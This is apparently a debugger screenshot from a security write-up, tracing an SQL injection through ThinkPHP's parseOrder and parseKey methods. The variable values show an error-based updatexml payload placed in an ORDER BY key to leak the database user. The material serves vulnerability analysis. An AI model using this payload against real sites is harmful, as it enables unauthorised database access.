 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 protected function parseOrder(Query $query, $order){
5 foreach ($order as $key => $val) { ...
6 else {
7 if (is_numeric($key)) { ...
$order: array(1)
8 } else {
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
9 $sort = $val;
10 }
11 $sort = strtoupper($sort);
12 $sort = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
13 $array[] = $this->parseKey($query, $key, true) . $sort;
14 }
15 }
16
17 return ' ORDER BY ' . implode(',', $array);
18 }
19 }
20 // /var/www/html/tpdemo/thinkphp/library/think/db/builder/Mysql.php
21 class Mysql extends Builder
22 {
23 public function parseKey(Query $query, $key, $strict = false){
24 $key = trim($key);
25 if ('*' != $key && ($strict || !preg_match('/[,\'\"\*\(\)`.\s]/', $key))) {
26 $key = '`' . $key . '`';
27 }
28 ⋮
29 return $key; $key: "`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"
30 }
31 }
零组资料文库